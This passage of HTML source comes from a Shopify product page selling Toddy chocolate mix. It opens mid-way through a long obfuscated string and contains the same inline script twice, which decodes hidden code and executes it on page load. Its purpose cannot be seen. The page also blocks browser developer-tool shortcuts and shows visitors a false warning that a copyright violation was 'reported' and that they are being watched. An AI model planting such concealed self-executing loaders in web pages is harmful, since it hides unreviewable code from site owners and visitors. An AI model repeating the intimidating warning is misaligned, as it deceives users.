gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
     	
    <link rel="stylesheet" href="//braziliancorner.shop/cdn/shop/t/20/assets/theme.css?v=147808205094803933531743079355">

    <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/OutOfStock",
          "price": 4.99,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-01-29","sku": "BRC.TODDYACHOC370G","url": "/pt/products/toddy-achocolatado-370g/pt/products/toddy-achocolatado-370g?variant=48113662918961"
        }
],
      "gtin13": "7892840819507",
      "productId": "7892840819507",
    "brand": {
      "name": "Toddy"
    },
    "name": "TODDY ACHOCOLATADO 370G",
    "description": "Chocolate Toddy 370G\n\n\n\n100% Cacao: Original Toddy Chocolate Mix is made with premium 100% cacao, providing a rich and authentic chocolate flavor that's perfect for those who love the taste of pure chocolate.\nRich and Creamy: Our Toddy Chocolate Drink Mix is rich and creamy, with a smooth and velvety texture that's sure to satisfy your sweet tooth. It's the perfect way to enjoy a delicious chocolate drink any time of day.\nEasy to Prepare: Toddy Chocolate Mix is easy to prepare. Simply add hot milk to the mix, stir well, and enjoy. It's perfect for busy mornings, afternoons, or evenings when you need a quick and easy treat.\nVersatile: Our Toddy Chocolate Drink Mix is versatile and can be enjoyed in a variety of ways. You can use it to make hot chocolate, chocolate milk, chocolate smoothies, or even chocolate ice cream. The possibilities are endless!\nQuality Ingredients: We use only the finest ingredients in our Toddy Chocolate Mix, including real cocoa, sugar, and malt. We pride ourselves on providing a high-quality product that you can feel good about serving to your family and friends.\n\n",
    "category": "Chocolate \u0026 Dairy Drinks",
    "url": "/pt/products/toddy-achocolatado-370g/pt/products/toddy-achocolatado-370g",
    "sku": "BRC.TODDYACHOC370G",
    "image": {
      "@type": "ImageObject",
      "url": "https://braziliancorner.shop/cdn/shop/files/39431_1024x.png?v=1704461553",
      "image": "https://braziliancorner.shop/cdn/shop/files/39431_1024x.png?v=1704461553",
      "name": "TODDY ACHOCOLATADO 370G",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://braziliancorner.shop"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "TODDY ACHOCOLATADO 370G",
          "item": "https://braziliancorner.shop/pt/products/toddy-achocolatado-370g"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} USD",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/pt",
        cartUrl: "\/pt\/cart",
        cartAddUrl: "\/pt\/cart\/add",
        cartChangeUrl: "\/pt\/cart\/change",
        searchUrl: "\/pt\/search",
        productRecommendationsUrl: "\/pt\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/theme.min.js?v=43322193085668013661746132946" defer></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/custom.js?v=69914894784731455691743079355" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65856995633,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65856995633,storefrontBaseUrl: "https://braziliancorner.shop",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1394934065","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1300037937","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"feca4421aae7ca748b48dfab898de65a","type":"APP","apiClientId":6618595,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"846430513","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XV19JBSRJ4\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XV19JBSRJ4\\\",\\\"MC-5R9R9J8B1X\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-XV19JBSRJ4\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"260702513","configuration":"{\"pixel_id\":\"852162802612265\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Brazilian Corner","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tyrrelusa.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/braziliancorner.shop\/pt"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.99,"currencyCode":"USD"},"product":{"title":"TODDY ACHOCOLATADO 370G","vendor":"Toddy","id":"9280043778353","untranslatedTitle":"TODDY ACHOCOLATADO 370G","url":"\/pt\/products\/toddy-achocolatado-370g","type":"Chocolate \u0026 Dairy 